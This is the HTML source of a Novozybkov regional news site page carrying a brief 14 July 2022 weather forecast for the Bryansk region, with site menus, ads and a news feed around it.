	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-139023" class="post-139023 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8\/","headline":"В Брянской области снова дожди","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/07\/2ff9-24f4-3152-adfa.jpg","dateCreated":"2022-07-14T18:45:50+00:00","datePublished":"2022-07-14T18:45:50+00:00","dateModified":"2022-07-14T18:47:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/07/2ff9-24f4-3152-adfa.jpg" alt="В Брянской области снова дожди" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянской области снова дожди</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-07-14T18:45:50+03:00">14.07.2022</time> <time class="entry-time" datetime="2022-07-14T18:45:50+03:00">18:45</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">15 июля на территории Брянской области переменная облачность. Ночью без существенных осадков, днём кратковременные дожди, в отдельных районах грозы.</p>
<p style="text-align: justify;">Ветер западный ночью 5-10 м/с, днём 8-13 м/с. Температура воздуха ночью от +10ºC до +15ºC, днём от<br />
+19ºC до +24ºC.</p>
<p style="text-align: justify;">На юго-западе региона (Новозыбков) +12/17ºC, +18/+16ºC, +15ºC. До полудня осадков не ожидается. Во второй половине дня возможен дождь, который к вечеру должен закончиться.</p>
<p style="text-align: justify;">К этому времени поспевает ранняя вишня. Наши предки заметили, если к 15 июля на деревьях «проглянут» первые желтые листья &#8212; осень наступит рано и зима будет ранней. В период с 15 по 20 июля в реках и водоемах начинает цвести вода.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b4%d0%be%d0%b6%d0%b4%d0%b8/" data-a2a-title="В Брянской области снова дожди"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25b6%25d0%25b4%25d0%25b8%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%81%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d1%87%d0%b5%d1%81%d1%82%d1%8c-%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%b8%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> В честь юбилея «Брянский лес» устраивает бесплатную экскурсию</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2/" rel="next">Брянская прокуратура предоставила в суд доказательства о геноциде в годы войны в 10 томах <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%81%D0%BD%D0%BE%D0%B2%D0%B0-%D0%B4%D0%BE%D0%B6%D0%B4%D0%B8/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='139023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="850dd70ac0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" 